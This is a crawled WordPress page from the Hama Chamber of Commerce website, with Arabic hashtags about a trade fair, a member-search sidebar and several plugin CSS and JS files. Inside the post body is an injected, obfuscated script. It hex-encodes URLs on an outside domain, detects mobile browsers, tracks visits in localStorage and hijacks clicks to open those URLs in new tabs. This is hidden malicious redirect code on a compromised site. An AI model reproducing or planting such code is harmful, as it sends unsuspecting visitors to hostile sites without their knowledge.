<span class="xv78j7m x112ta8">#غرفة_تجارة_حماة</span>.<br />
<span class="xv78j7m x112ta8">#اتحاد_غرف_التجارة_السورية</span>.<br />
<span class="xv78j7m x112ta8">#وزارة_الاقتصاد_والتجارة_الخارجية</span>.<br />
<span class="xv78j7m x112ta8">#المؤسسة_العامة_للمعارض_والاسواق_الدولية</span>.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1156" src="http://hamachamber.com/wp-content/uploads/2023/05/تنظيم-الدورة-التاسعة-744x1024.jpg" alt="" width="640" height="881" srcset="http://hamachamber.com/wp-content/uploads/2023/05/تنظيم-الدورة-التاسعة-744x1024.jpg 744w, http://hamachamber.com/wp-content/uploads/2023/05/تنظيم-الدورة-التاسعة-218x300.jpg 218w, http://hamachamber.com/wp-content/uploads/2023/05/تنظيم-الدورة-التاسعة-768x1057.jpg 768w, http://hamachamber.com/wp-content/uploads/2023/05/تنظيم-الدورة-التاسعة-1117x1536.jpg 1117w, http://hamachamber.com/wp-content/uploads/2023/05/تنظيم-الدورة-التاسعة-1489x2048.jpg 1489w, http://hamachamber.com/wp-content/uploads/2023/05/تنظيم-الدورة-التاسعة-scaled.jpg 1861w" sizes="(max-width: 640px) 100vw, 640px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1768960835" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1768960835" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1768960835" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1768960835" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1768960835" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1768960835" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1768960835
body_size: 1033
content:
/*
Jobs Index
*/

.jobsmain .panel-title {
        font-size: 18px;
        font-weight: 600;
}
.panel-body .btn {
    font-size: 16px;
font-weight: 600;
}
/* jobs form  */
.addjob-form h1,
.addjob-form h2,
.addjob-form h3,
.addjob-form h4,
.addjob-form h5,
.addjob-form h6{
    margin: 15px 15px 15px 0;
    color: #21242b;
    line-height: 1.1;
}
.addjob-form .form-horizontal .control-label {
  padding-top: 0;
}
/*print page */
.printpage {
  font-family: arial;
background: #fff;
}
.printpage header {
  min-height: 100px;
}
.printpage header img{
  height: 90px;
}
.printpage td ,.printpage th  {
  padding: 5px 10px;
}



/*
Jobs Index
*/

.jobsmain .panel-title {
  font-size: 18px;
  font-weight: 600;
}
.panel-body .btn {
font-size: 16px;
font-weight: 600;
}

.btn:hover, .btn:focus, .btn.focus {
color: #fff;
}

.modal-content {
background-color: rgba(255,255,255,1) !important;
}

.ui-datepicker-calendar {
display: none;
}
.ui-datepicker-month {
display: none;
}
.ui-datepicker-next,.ui-datepicker-prev {
display:none;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1768960835
body_size: 116
content:
#cvform .error {
  color:#ff0000;
  margin-right:10px;

}
#jobsform .error {
  color:#ff0000;
  margin-right:10px;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1768960835
body_size: 650
content:
/*
My plugin Style
*/
/*Members Data*/
.panel-default {

    margin: 10px;
}
.panel-body {
    padding: 8px;
}
.memberpanel .fa {
    margin-left: 8px;
    color: rgb(83, 80, 80);
    font-size: 18px;
}
/*Navigation in results pagination*/
pagination {

    margin: 20px auto;
}

.alert {
    margin: 15px;
}

.mycalls {
    padding: 8px;
    margin: 20px 15px;
    border: 1px solid #eee;
    border-right-width: 5px;
    border-radius: 3px;
    border-right-color: #1b809e;
}

/*Members Browse*/
.panel .fa-plus-square {
    line-height: 25px;
}
.browsing {
    line-height: 40px;
    margin:10px auto;
}


--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9
body_size: 224
content:
/* JavaScript Document */

jQuery(document).ready(function(){
    //alert('script is working');

    jQuery('.gallery a').each(function(){
        jQuery(this).attr({'class':'fancybox','rel':'ggroup'});
        
    })
})




--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1768960835
body_size: 1063
content:
// JavaScript Document
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='members-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          // required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          // required: "يرجى ادخال اسم العضو المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  
  });